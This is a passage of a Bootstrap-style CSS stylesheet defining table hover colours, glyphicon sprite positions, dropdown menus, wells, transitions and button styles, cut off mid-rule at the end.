.table-hover tbody tr.success:hover > td {

  background-color: #d0e9c6;

}



.table-hover tbody tr.error:hover > td {

  background-color: #ebcccc;

}



.table-hover tbody tr.warning:hover > td {

  background-color: #faf2cc;

}



.table-hover tbody tr.info:hover > td {

  background-color: #c4e3f3;

}



[class^="icon-"],

[class*=" icon-"] {

  display: inline-block;

  width: 14px;

  height: 14px;

  margin-top: 1px;

  *margin-right: .3em;

  line-height: 14px;

  vertical-align: text-top;

  background-image: url("../img/glyphicons-halflings.png");

  background-position: 14px 14px;

  background-repeat: no-repeat;

}



/* White icons with optional class, or on hover/focus/active states of certain elements */



.icon-white,

.nav-pills > .active > a > [class^="icon-"],

.nav-pills > .active > a > [class*=" icon-"],

.nav-list > .active > a > [class^="icon-"],

.nav-list > .active > a > [class*=" icon-"],

.navbar-inverse .nav > .active > a > [class^="icon-"],

.navbar-inverse .nav > .active > a > [class*=" icon-"],

.dropdown-menu > li > a:hover > [class^="icon-"],

.dropdown-menu > li > a:focus > [class^="icon-"],

.dropdown-menu > li > a:hover > [class*=" icon-"],

.dropdown-menu > li > a:focus > [class*=" icon-"],

.dropdown-menu > .active > a > [class^="icon-"],

.dropdown-menu > .active > a > [class*=" icon-"],

.dropdown-submenu:hover > a > [class^="icon-"],

.dropdown-submenu:focus > a > [class^="icon-"],

.dropdown-submenu:hover > a > [class*=" icon-"],

.dropdown-submenu:focus > a > [class*=" icon-"] {

  background-image: url("../img/glyphicons-halflings-white.png");

}



.icon-glass {

  background-position: 0      0;

}



.icon-music {

  background-position: -24px 0;

}



.icon-search {

  background-position: -48px 0;

}



.icon-envelope {

  background-position: -72px 0;

}



.icon-heart {

  background-position: -96px 0;

}



.icon-star {

  background-position: -120px 0;

}



.icon-star-empty {

  background-position: -144px 0;

}



.icon-user {

  background-position: -168px 0;

}



.icon-film {

  background-position: -192px 0;

}



.icon-th-large {

  background-position: -216px 0;

}



.icon-th {

  background-position: -240px 0;

}



.icon-th-list {

  background-position: -264px 0;

}



.icon-ok {

  background-position: -288px 0;

}



.icon-remove {

  background-position: -312px 0;

}



.icon-zoom-in {

  background-position: -336px 0;

}



.icon-zoom-out {

  background-position: -360px 0;

}



.icon-off {

  background-position: -384px 0;

}



.icon-signal {

  background-position: -408px 0;

}



.icon-cog {

  background-position: -432px 0;

}



.icon-trash {

  background-position: -456px 0;

}



.icon-home {

  background-position: 0 -24px;

}



.icon-file {

  background-position: -24px -24px;

}



.icon-time {

  background-position: -48px -24px;

}



.icon-road {

  background-position: -72px -24px;

}



.icon-download-alt {

  background-position: -96px -24px;

}



.icon-download {

  background-position: -120px -24px;

}



.icon-upload {

  background-position: -144px -24px;

}



.icon-inbox {

  background-position: -168px -24px;

}



.icon-play-circle {

  background-position: -192px -24px;

}



.icon-repeat {

  background-position: -216px -24px;

}



.icon-refresh {

  background-position: -240px -24px;

}



.icon-list-alt {

  background-position: -264px -24px;

}



.icon-lock {

  background-position: -287px -24px;

}



.icon-flag {

  background-position: -312px -24px;

}



.icon-headphones {

  background-position: -336px -24px;

}



.icon-volume-off {

  background-position: -360px -24px;

}



.icon-volume-down {

  background-position: -384px -24px;

}



.icon-volume-up {

  background-position: -408px -24px;

}



.icon-qrcode {

  background-position: -432px -24px;

}



.icon-barcode {

  background-position: -456px -24px;

}



.icon-tag {

  background-position: 0 -48px;

}



.icon-tags {

  background-position: -25px -48px;

}



.icon-book {

  background-position: -48px -48px;

}



.icon-bookmark {

  background-position: -72px -48px;

}



.icon-print {

  background-position: -96px -48px;

}



.icon-camera {

  background-position: -120px -48px;

}



.icon-font {

  background-position: -144px -48px;

}



.icon-bold {

  background-position: -167px -48px;

}



.icon-italic {

  background-position: -192px -48px;

}



.icon-text-height {

  background-position: -216px -48px;

}



.icon-text-width {

  background-position: -240px -48px;

}



.icon-align-left {

  background-position: -264px -48px;

}



.icon-align-center {

  background-position: -288px -48px;

}



.icon-align-right {

  background-position: -312px -48px;

}



.icon-align-justify {

  background-position: -336px -48px;

}



.icon-list {

  background-position: -360px -48px;

}



.icon-indent-left {

  background-position: -384px -48px;

}



.icon-indent-right {

  background-position: -408px -48px;

}



.icon-facetime-video {

  background-position: -432px -48px;

}



.icon-picture {

  background-position: -456px -48px;

}



.icon-pencil {

  background-position: 0 -72px;

}



.icon-map-marker {

  background-position: -24px -72px;

}



.icon-adjust {

  background-position: -48px -72px;

}



.icon-tint {

  background-position: -72px -72px;

}



.icon-edit {

  background-position: -96px -72px;

}



.icon-share {

  background-position: -120px -72px;

}



.icon-check {

  background-position: -144px -72px;

}



.icon-move {

  background-position: -168px -72px;

}



.icon-step-backward {

  background-position: -192px -72px;

}



.icon-fast-backward {

  background-position: -216px -72px;

}



.icon-backward {

  background-position: -240px -72px;

}



.icon-play {

  background-position: -264px -72px;

}



.icon-pause {

  background-position: -288px -72px;

}



.icon-stop {

  background-position: -312px -72px;

}



.icon-forward {

  background-position: -336px -72px;

}



.icon-fast-forward {

  background-position: -360px -72px;

}



.icon-step-forward {

  background-position: -384px -72px;

}



.icon-eject {

  background-position: -408px -72px;

}



.icon-chevron-left {

  background-position: -432px -72px;

}



.icon-chevron-right {

  background-position: -456px -72px;

}



.icon-plus-sign {

  background-position: 0 -96px;

}



.icon-minus-sign {

  background-position: -24px -96px;

}



.icon-remove-sign {

  background-position: -48px -96px;

}



.icon-ok-sign {

  background-position: -72px -96px;

}



.icon-question-sign {

  background-position: -96px -96px;

}



.icon-info-sign {

  background-position: -120px -96px;

}



.icon-screenshot {

  background-position: -144px -96px;

}



.icon-remove-circle {

  background-position: -168px -96px;

}



.icon-ok-circle {

  background-position: -192px -96px;

}



.icon-ban-circle {

  background-position: -216px -96px;

}



.icon-arrow-left {

  background-position: -240px -96px;

}



.icon-arrow-right {

  background-position: -264px -96px;

}



.icon-arrow-up {

  background-position: -289px -96px;

}



.icon-arrow-down {

  background-position: -312px -96px;

}



.icon-share-alt {

  background-position: -336px -96px;

}



.icon-resize-full {

  background-position: -360px -96px;

}



.icon-resize-small {

  background-position: -384px -96px;

}



.icon-plus {

  background-position: -408px -96px;

}



.icon-minus {

  background-position: -433px -96px;

}



.icon-asterisk {

  background-position: -456px -96px;

}



.icon-exclamation-sign {

  background-position: 0 -120px;

}



.icon-gift {

  background-position: -24px -120px;

}



.icon-leaf {

  background-position: -48px -120px;

}



.icon-fire {

  background-position: -72px -120px;

}



.icon-eye-open {

  background-position: -96px -120px;

}



.icon-eye-close {

  background-position: -120px -120px;

}



.icon-warning-sign {

  background-position: -144px -120px;

}



.icon-plane {

  background-position: -168px -120px;

}



.icon-calendar {

  background-position: -192px -120px;

}



.icon-random {

  width: 16px;

  background-position: -216px -120px;

}



.icon-comment {

  background-position: -240px -120px;

}



.icon-magnet {

  background-position: -264px -120px;

}



.icon-chevron-up {

  background-position: -288px -120px;

}



.icon-chevron-down {

  background-position: -313px -119px;

}



.icon-retweet {

  background-position: -336px -120px;

}



.icon-shopping-cart {

  background-position: -360px -120px;

}



.icon-folder-close {

  width: 16px;

  background-position: -384px -120px;

}



.icon-folder-open {

  width: 16px;

  background-position: -408px -120px;

}



.icon-resize-vertical {

  background-position: -432px -119px;

}



.icon-resize-horizontal {

  background-position: -456px -118px;

}



.icon-hdd {

  background-position: 0 -144px;

}



.icon-bullhorn {

  background-position: -24px -144px;

}



.icon-bell {

  background-position: -48px -144px;

}



.icon-certificate {

  background-position: -72px -144px;

}



.icon-thumbs-up {

  background-position: -96px -144px;

}



.icon-thumbs-down {

  background-position: -120px -144px;

}



.icon-hand-right {

  background-position: -144px -144px;

}



.icon-hand-left {

  background-position: -168px -144px;

}



.icon-hand-up {

  background-position: -192px -144px;

}



.icon-hand-down {

  background-position: -216px -144px;

}



.icon-circle-arrow-right {

  background-position: -240px -144px;

}



.icon-circle-arrow-left {

  background-position: -264px -144px;

}



.icon-circle-arrow-up {

  background-position: -288px -144px;

}



.icon-circle-arrow-down {

  background-position: -312px -144px;

}



.icon-globe {

  background-position: -336px -144px;

}



.icon-wrench {

  background-position: -360px -144px;

}



.icon-tasks {

  background-position: -384px -144px;

}



.icon-filter {

  background-position: -408px -144px;

}



.icon-briefcase {

  background-position: -432px -144px;

}



.icon-fullscreen {

  background-position: -456px -144px;

}



.dropup,

.dropdown {

  position: relative;

}



.dropdown-toggle {

  *margin-bottom: -3px;

}



.dropdown-toggle:active,

.open .dropdown-toggle {

  outline: 0;

}



.caret {

  display: inline-block;

  width: 0;

  height: 0;

  vertical-align: top;

  border-top: 4px solid #000000;

  border-right: 4px solid transparent;

  border-left: 4px solid transparent;

  content: "";

}



.dropdown .caret {

  margin-top: 8px;

  margin-left: 2px;

}



.dropdown-menu {

  position: absolute;

  top: 100%;

  left: 0;

  z-index: 1000;

  display: none;

  float: left;

  min-width: 160px;

  padding: 5px 0;

  margin: 2px 0 0;

  list-style: none;

  background-color: #ffffff;

  border: 1px solid #ccc;

  border: 1px solid rgba(0, 0, 0, 0.2);

  *border-right-width: 2px;

  *border-bottom-width: 2px;

  -webkit-border-radius: 6px;

     -moz-border-radius: 6px;

          border-radius: 6px;

  -webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);

     -moz-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);

          box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);

  -webkit-background-clip: padding-box;

     -moz-background-clip: padding;

          background-clip: padding-box;

}



.dropdown-menu.pull-right {

  right: 0;

  left: auto;

}



.dropdown-menu .divider {

  *width: 100%;

  height: 1px;

  margin: 9px 1px;

  *margin: -5px 0 5px;

  overflow: hidden;

  background-color: #e5e5e5;

  border-bottom: 1px solid #ffffff;

}



.dropdown-menu > li > a {

  display: block;

  padding: 3px 20px;

  clear: both;

  font-weight: normal;

  line-height: 20px;

  color: #333333;

  white-space: nowrap;

}



.dropdown-menu > li > a:hover,

.dropdown-menu > li > a:focus,

.dropdown-submenu:hover > a,

.dropdown-submenu:focus > a {

  color: #ffffff;

  text-decoration: none;

  background-color: #0081c2;

  background-image: -moz-linear-gradient(top, #0088cc, #0077b3);

  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#0088cc), to(#0077b3));

  background-image: -webkit-linear-gradient(top, #0088cc, #0077b3);

  background-image: -o-linear-gradient(top, #0088cc, #0077b3);

  background-image: linear-gradient(to bottom, #0088cc, #0077b3);

  background-repeat: repeat-x;

  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff0088cc', endColorstr='#ff0077b3', GradientType=0);

}



.dropdown-menu > .active > a,

.dropdown-menu > .active > a:hover,

.dropdown-menu > .active > a:focus {

  color: #ffffff;

  text-decoration: none;

  background-color: #0081c2;

  background-image: -moz-linear-gradient(top, #0088cc, #0077b3);

  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#0088cc), to(#0077b3));

  background-image: -webkit-linear-gradient(top, #0088cc, #0077b3);

  background-image: -o-linear-gradient(top, #0088cc, #0077b3);

  background-image: linear-gradient(to bottom, #0088cc, #0077b3);

  background-repeat: repeat-x;

  outline: 0;

  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff0088cc', endColorstr='#ff0077b3', GradientType=0);

}



.dropdown-menu > .disabled > a,

.dropdown-menu > .disabled > a:hover,

.dropdown-menu > .disabled > a:focus {

  color: #999999;

}



.dropdown-menu > .disabled > a:hover,

.dropdown-menu > .disabled > a:focus {

  text-decoration: none;

  cursor: default;

  background-color: transparent;

  background-image: none;

  filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);

}



.open {

  *z-index: 1000;

}



.open > .dropdown-menu {

  display: block;

}



.dropdown-backdrop {

  position: fixed;

  top: 0;

  right: 0;

  bottom: 0;

  left: 0;

  z-index: 990;

}



.pull-right > .dropdown-menu {

  right: 0;

  left: auto;

}



.dropup .caret,

.navbar-fixed-bottom .dropdown .caret {

  border-top: 0;

  border-bottom: 4px solid #000000;

  content: "";

}



.dropup .dropdown-menu,

.navbar-fixed-bottom .dropdown .dropdown-menu {

  top: auto;

  bottom: 100%;

  margin-bottom: 1px;

}



.dropdown-submenu {

  position: relative;

}



.dropdown-submenu > .dropdown-menu {

  top: 0;

  left: 100%;

  margin-top: -6px;

  margin-left: -1px;

  -webkit-border-radius: 0 6px 6px 6px;

     -moz-border-radius: 0 6px 6px 6px;

          border-radius: 0 6px 6px 6px;

}



.dropdown-submenu:hover > .dropdown-menu {

  display: block;

}



.dropup .dropdown-submenu > .dropdown-menu {

  top: auto;

  bottom: 0;

  margin-top: 0;

  margin-bottom: -2px;

  -webkit-border-radius: 5px 5px 5px 0;

     -moz-border-radius: 5px 5px 5px 0;

          border-radius: 5px 5px 5px 0;

}



.dropdown-submenu > a:after {

  display: block;

  float: right;

  width: 0;

  height: 0;

  margin-top: 5px;

  margin-right: -10px;

  border-color: transparent;

  border-left-color: #cccccc;

  border-style: solid;

  border-width: 5px 0 5px 5px;

  content: " ";

}



.dropdown-submenu:hover > a:after {

  border-left-color: #ffffff;

}



.dropdown-submenu.pull-left {

  float: none;

}



.dropdown-submenu.pull-left > .dropdown-menu {

  left: -100%;

  margin-left: 10px;

  -webkit-border-radius: 6px 0 6px 6px;

     -moz-border-radius: 6px 0 6px 6px;

          border-radius: 6px 0 6px 6px;

}



.dropdown .dropdown-menu .nav-header {

  padding-right: 20px;

  padding-left: 20px;

}



.typeahead {

  z-index: 1051;

  margin-top: 2px;

  -webkit-border-radius: 4px;

     -moz-border-radius: 4px;

          border-radius: 4px;

}



.well {

  min-height: 20px;

  padding: 19px;

  margin-bottom: 20px;

  background-color: #f5f5f5;

  border: 1px solid #e3e3e3;

  -webkit-border-radius: 4px;

     -moz-border-radius: 4px;

          border-radius: 4px;

  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);

     -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);

          box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);

}



.well blockquote {

  border-color: #ddd;

  border-color: rgba(0, 0, 0, 0.15);

}



.well-large {

  padding: 24px;

  -webkit-border-radius: 6px;

     -moz-border-radius: 6px;

          border-radius: 6px;

}



.well-small {

  padding: 9px;

  -webkit-border-radius: 3px;

     -moz-border-radius: 3px;

          border-radius: 3px;

}



.fade {

  opacity: 0;

  -webkit-transition: opacity 0.15s linear;

     -moz-transition: opacity 0.15s linear;

       -o-transition: opacity 0.15s linear;

          transition: opacity 0.15s linear;

}



.fade.in {

  opacity: 1;

}



.collapse {

  position: relative;

  height: 0;

  overflow: hidden;

  -webkit-transition: height 0.35s ease;

     -moz-transition: height 0.35s ease;

       -o-transition: height 0.35s ease;

          transition: height 0.35s ease;

}



.collapse.in {

  height: auto;

}



.close {

  float: right;

  font-size: 20px;

  font-weight: bold;

  line-height: 20px;

  color: #000000;

  text-shadow: 0 1px 0 #ffffff;

  opacity: 0.2;

  filter: alpha(opacity=20);

}



.close:hover,

.close:focus {

  color: #000000;

  text-decoration: none;

  cursor: pointer;

  opacity: 0.4;

  filter: alpha(opacity=40);

}



button.close {

  padding: 0;

  cursor: pointer;

  background: transparent;

  border: 0;

  -webkit-appearance: none;

}



.btn {

  display: inline-block;

  *display: inline;

  padding: 4px 12px;

  margin-bottom: 0;

  *margin-left: .3em;

  font-size: 14px;

  line-height: 20px;

  color: #333333;

  text-align: center;

  text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);

  vertical-align: middle;

  cursor: pointer;

  background-color: #f5f5f5;

  *background-color: #e6e6e6;

  background-image: -moz-linear-gradient(top, #ffffff, #e6e6e6);

  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#ffffff), to(#e6e6e6));

  background-image: -webkit-linear-gradient(top, #ffffff, #e6e6e6);

  background-image: -o-linear-gradient(top, #ffffff, #e6e6e6);

  background-image: linear-gradient(to bottom, #ffffff, #e6e6e6);

  background-repeat: repeat-x;

  border: 1px solid #cccccc;

  *border: 0;

  border-color: #e6e6e6 #e6e6e6 #bfbfbf;

  border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);

  border-bottom-color: #b3b3b3;

  -webkit-border-radius: 4px;

     -moz-border-radius: 4px;

          border-radius: 4px;

  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffffff', endColorstr='#ffe6e6e6', GradientType=0);

  filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);

  *zoom: 1;

  -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);

     -moz-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);

          box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);

}



.btn:hover,

.btn:focus,

.btn:active,

.btn.active,

.btn.disabled,

.btn[disabled] {

  color: #fff;

  background-color: #e6e6e6;

  *background-color: #d9d9d9;

}



.btn:active,

.btn.active {

  background-color: #cccccc \9;

}



.btn:first-child {

  *margin-left: 0;

}



.btn:hover,

.btn:focus {

  color: #fff;

  text-decoration: none;

  background-position: 0 -15px;

  -webkit-transition: background-position 0.1s linear;

     -moz-transition: background-position 0.1s linear;

       -o-transition: background-position 0.1s linear;

          transition: background-position 0.1s linear;

}



.btn:focus {

  outline: thin dotted #333;

  outline: 5px auto -webkit-focus-ring-color;

  outline-offset: -2px;

}



.btn.active,

.btn:active {

  background-image: none;

  outline: 0;

  -webkit-box-shadow: inset 0 2px 4px rgba(0, 0, 0, 0.15), 0 1px 2px rgba(0, 0, 0, 0.05);

     -moz-box-shadow: inset 0 2px 4px rgba(0, 0, 0, 0.15), 0 1px 2px rgba(0, 0, 0, 0.05);

          box-shadow: inset 0 2px 4px rgba(0, 0, 0, 0.15), 0 1px 2px rgba(0, 0, 0, 0.05);

}



.btn.disabled,

.btn[disabled] {

  cursor: default;

  background-image: none;

  opacity: 0.65;

  filter: alpha(opacity=65);

  -webkit-box-shadow: none;

     -moz-box-shadow: none;

          box-shadow: none;

}



.btn-large {

  padding: 11px 19px;

  font-size: 17.5px;

  -webkit-border-radius: 6px;

     -moz-border-radius: 6px;

          border-radius: 6px;

}



.btn-large [class^="icon-"],

.btn-large [class*=" icon-"] {

  margin-top: 4px;

}



.btn-small {

  padding: 2px 10px;

  font-size: 11.9px;

  -webkit-border-radius: 3px;

     -moz-border-radius: 3px;

          border-radius: 3px;

}



.btn-small [class^="icon-"],

.btn-small [class*=" icon-"] {

  margin-top: 0;

}



.btn-mini [class^="icon-"],

.btn-mini [class*=" icon-"] {

  margin-top: -1px;

}



.btn-mini {

  padding: 0 6px;

  font-size: 10.5px;

  -webkit-border-radius: 3px;

     -moz-border-radius: 3px;

          border-radius: 3px;

}



.btn-block {

  display: block;

  width: 100%;

  padding-right: 0;

  padding-left: 0;

  -webkit-box-sizing: border-box;

     -moz-box-sizing: border-box;

          box-sizing: border-box;

}



.btn-block + .btn-block {

  margin-top: 5px;

}



input[type="submit"].btn-block,

input[type="reset"].btn-block,

input[type="button"].btn-block {

  width: 100%;

}



.btn-primary.active,

.btn-warning.active,

.btn-danger.active,

.btn-success.active,

.btn-info.active,

.btn-inverse.active {

  color: rgba(255, 255, 255, 0.75);

}



.btn-primary {

  color: #ffffff;

  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);

  background-color: #006dcc;

  *background-color: #0044cc;

  background-image: -moz-linear-gradient(top, #0088cc, #0044cc);

  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#0088cc), to(#0044cc));

  background-image: -webkit-linear-gradient(top, #0088cc, #0044cc);

  background-image: -o-linear-gradient(top, #0088cc, #0044cc);

  background-image: linear-gradient(to bottom, #0088cc, #0044cc);

  background-repeat: repeat-x;

  border-color: #0044cc #0044cc #002a80;

  border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);

  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff0088cc', endColorstr='#ff0044cc', GradientType=0);

  filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);

}



.btn-primary:hover,

.btn-primary:focus,

.btn-primary:active,

.btn-primary.active,

.btn-primary.disabled,

.btn-primary[disabled] {

  color: #ffffff;

  background-color: #0044cc;

  *background-color: #003bb3;

}



.btn-primary:active,

.btn-primary.active {

  background-color: #003399 \9;

}



.btn-warning {

  color: #ffffff;

  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);

  background-color: #faa732;

  *background-color: #f89406;

  background-image: -moz-linear-gradient(top, #fbb450, #f89406);

  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#fbb450), to(#f89406));

  background-image: -webkit-linear-gradient(top, #fbb450, #f89406);

  background-image: -o-linear-gradient(top, #fbb450, #f89406);

  background-image: linear-gradient(to bottom, #fbb450, #f89406);

  background-repeat: repeat-x;

  border-color: #f89406 #f89406 #ad6704;

  border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);

  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fffbb450', endColorstr='#fff89406', GradientType=0);

  filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);

}



.btn-warning:hover,

.btn-warning:focus,

.btn-warning:active,

.btn-warning.active,

.btn-warning.disabled,

.btn-warning[disabled] {

  color: #ffffff;

  background-color: #f89406;

  *background-color: #df8505;

}



.btn-warning:active,

.btn-warning.active {

  background-color: #c67605 \9;

}



.btn-danger {

  color: #ffffff;

  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);

  background-color: #da4f49;

  *background-color: #bd362f;

  background-image: -moz-linear-gradient(top, #ee5f5b, #bd362f);

  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#ee5f5b), to(#bd362f));

  background-image: -webkit-linear-gradient(top, #ee5f5b, #bd362f);

  background-image: -o-linear-gradient(top, #ee5f5b, #bd362f);

  background-image: linear-gradient(to bottom, #ee5f5b, #bd362f);

  background-repeat: repeat-x;

  border-color: #bd362f #bd362f #802420;

  border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);

  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffee5f5b', endColorstr='#ffbd362f', GradientType=0);

  filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);

}



.btn-danger:hover,

.btn-danger:focus,

.btn-danger:active,

.btn-danger.active,

.btn-danger.disabled,

.btn-danger[disabled] {

  color: #ffffff;

  background-color: #bd362f;

  *background-color: #a9302a;

}



.btn-danger:active,

.btn-danger.active {

  background-color: #942a25 \9;

}



.btn-success {

  color: #ffffff;

  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);

  background-color: #5bb75b;

  *background-color: #51a351;

  background-image: -moz-linear-gradient(top, #62c462, #51a351);

  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#62c462), to(#51a351));

  background-image: -webkit-linear-gradient(top, #62c462, #51a351);

  background-image: -o-linear-gradient(top, #62c462, #51a351);

  background-image: linear-gradient(to bottom, #62c462, #51a351);

  background-repeat: repeat-x;

  border-color: #51a351 #51a351 #387038;

  border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);

  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff62c462', endColorstr='#ff51a351', GradientType=0);

  filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);

}



.btn-success:hover,

.btn-success:focus,

.btn-success:active,

.btn-success.active,

.btn-success.disabled,

.btn-success[disabled] {

  color: #ffffff;

  background-color: #51a351;

  *background-color: #499249;

}



.btn-success:active,

.btn-success.active {

  background-color: #408140 \9;

}



.btn-info {

  color: #ffffff;

  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);

  background-color: #49afcd;

  *background-color: #2f96b4;

  background-image: -moz-linear-gradient(top, #5bc0de, #2f96b4);

  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#5bc0de), to(#2f96b4));

  background-image: -webkit-linear-gradient(top, #5bc0de, #2f96b4);

  background-image: -o-linear-gradient(top, #5bc0de, #2f96b4);

  background-image: linear-gradient(to bottom, #5bc0de, #2f96b4);

  background-repeat: repeat-x;

  border-color: #2f96b4 #2f96b4 #1f6377;

  border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);

  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff5bc0de', endColorstr='#ff2f96b4', GradientType=0);

  filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);

}



.btn-info:hover,

.btn-info:focus,

.btn-info:active,

.btn-info.active,

.btn-info.disabled,

.btn-info[disabled] {

  color: #ffffff;

  background-color: #2f96b4;

  *background-color: #2a85a0;

}



.btn-info:active,

.btn-info.active {

  background-color: #24748c \9;

}



.btn-inverse {

  color: #ffffff;

  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);

  background-color: #363636;

  *background-color: #222222;

  background-image: -moz-linear-gradient(top, #444444, #222222);

  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#444444), to(#222222));

  background-image: -webkit-linear-gradient(top, #444444, #222222);

  background-image: -o-linear-gradient(top, #444444, #222222);

  background-image: linear-gradient(to bottom, #444444, #222222);

  background-repeat: repeat-x;

  border-color: #222222 #222222 #000000;

  border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);

  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff444444', endColorstr='#ff222222', GradientType=0);

  filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);

}



.btn-inverse:hover,

.btn-inverse:focus,

.btn-inverse:active,

.btn-inverse.active,

.btn-inverse.disabled,

.btn-inverse[disabled] {

  color: #ffffff;

  background-color: #222222;

  *background-color: #151515;

}



.btn-inverse:active,

.btn-inverse.active {

  background-color: #080808 \9;

}



button.btn,

input[type="submit"].btn {

  *padding-top: 3px;

  *padding-bottom: 3px;

}



button.btn::-moz-focus-inner,

input[type="submit"].btn::-moz-focus-inner {

  padding: 0;

  border: 0;

}



button.btn.btn-large,

input[type="submit"].btn.btn-large {

  *padding-top: 7px;

  *padding-bottom: 7px;

}



button.btn.btn-small,

input[type="submit"].btn.btn-small {

  *padding-top: 3px;

  *padding-bottom: 3px;

}



button.btn.btn-mini,

input[type="submit"].btn.btn-mini {

  *padding-top: 1px;

  *padding-bottom: 1px;

}



.btn-link,

.btn-link:active,

.btn-link[disabled] {

  background-color: transparent;

  background-image: none;

  -webkit-box-shadow: none;

     -moz-box-shadow: none;

          box-shadow: none;

}



.btn-link {

  color: #0088cc;

  cursor: pointer;

  border-color: transparent;

  -webkit-border-radius: 0;

     -moz-border-radius: 0;

          border-radius: 0;

}



.btn-link:hover,

.btn-link:focus {

  color: #005580;

  text-decoration: underline;

  background-color: transparent;

}



.btn-link[disabled]:hover,

.btn-link[disabled]:focus {

  color: #333333;

  text-decoration: none;

}



.btn-group {

  position: relative;

  display: inline-block;

  *display: inline;

  *margin-left: .3em;

  font-size: 0;

  white-space: nowrap;

  vertical-align: middle;

  *zoom: 1;

}



.btn-group:first-child {

  *margin-left: 0;

}



.btn-group + .btn-group {

  margin-left: 5px;

}



.btn-toolbar {

  margin-top: 10px;

  margin-bottom: 10px;

  font-size: 0;

}



.btn-toolbar > .btn + .btn,

.btn-toolbar > .btn-group + .btn,

.btn-toolbar > .btn + .btn-group {

  margin-left: 5px;

}



.btn-group > .btn {

  position: relative;

  -webkit-border-radius: 0;

     -moz-border-radius: 0;

          border-radius: 0;

}



.btn-group > .btn + .btn {

  margin-left: -1px;

}



.btn-group > .btn,

.btn-group > .dropdown-menu,

.btn-group > .popover {

  font-size: 14px;

}



.btn-group > .btn-mini {

  font-size: 10.5px;

}



.btn-group > .btn-small {

  font-size: 11.9px;

}



.btn-group > .btn-large {

  font-size: 17.5px;

}



.btn-group > .btn:first-child {

  margin-left: 0;

  -webkit-border-bottom-left-radius: 4px;

          border-bottom-left-radius: 4px;

  -webkit-border-top-left-radius: 4px;

          border-top-left-radius: 4px;

  -moz-border-radius-bottomleft: 4px;

  -moz-border-radius-topleft: 4px;

}



.btn-group > .btn:last-child,

.btn-group > .dropdown-toggle {

  -webkit-border-top-right-radius: 4px;

          border-top-right-radius: 4px;

  -webkit-border-bottom-right-radius: 4px;

          border-bottom-right-radius: 4px;

  -moz-border-radius-topright: 4px;

  -moz-border-radius-bottomright: 4px;

}



.btn-group > .btn.large:first-child {

  margin-left: 0;

  -webkit-border-bottom-left-radius: 6px;

          border-bottom-left-radius: 6px;

  -webkit-border-top-left-radius: 6px;

          border-top-left-radius: 6px;

  -moz-border-radius-bottomleft: 6px;

  -moz-border-radius-topleft: 6px;

}



.btn-group > .btn.large:last-child,

.btn-group > .large.dropdown-toggle {

  -webkit-border-top-right-radius: 6px;

          border-top-right-radius: 6px;

  -webkit-border-bottom-right-radius: 6px;

          border-bottom-right-radius: 6px;

  -moz-border-radius-topright: 6px;

  -moz-border-radius-bottomright: 6px;

}



.btn-group > .btn:hover,

.btn-group > .btn:focus,

.btn-group > .btn:active,

.btn-group > .btn.active {

  z-index: 2;

}



.btn-group .dropdown-toggle:active,

.btn-group.open .dropdown-toggle {

  outline: 0;

}



.btn-group > .btn + .dropdown-toggle {

  *padding-top: 5px;

  padding-right: 8px;

  *padding-bottom: 5px;

  padding-left: 8px;

  -webkit-box-shadow: inset 1px 0 0 rgba(255, 255, 255, 0.125), inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);

